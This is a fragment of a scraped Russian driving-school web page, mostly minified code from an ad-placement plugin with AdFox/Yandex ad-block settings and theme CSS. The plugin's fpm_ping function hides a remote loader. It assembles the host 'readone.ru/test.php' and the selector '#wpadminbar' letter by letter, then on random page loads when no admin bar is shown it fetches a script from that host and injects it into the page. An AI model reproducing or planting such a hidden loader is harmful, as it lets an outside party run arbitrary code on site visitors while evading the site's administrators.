x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3985","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу-->\n<div id=\"adfox_164034677425448527\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034677425448527',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyg'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"\n<!--[avtoshkolak.ru] [Mobile] 300x250 сразу-->\n<div id=\"adfox_164034686958128226\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034686958128226',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyh'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"0","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3986","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек-->\n<div id=\"adfox_164034678936168511\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034678936168511',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyi'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 336x280 15 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 336x280 15 сек-->\n<div id=\"adfox_164034687916913293\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034687916913293',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyj'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек-->\n<div id=\"adfox_164034679934259895\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034679934259895',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyk'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 240x400 30 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 240x400 30 сек-->\n<div id=\"adfox_164034688759014137\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034688759014137',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyl'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"30","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-widget=\"hOkb07zfAh5IuUXo\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"hOkb07zfAh5IuUXo\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > 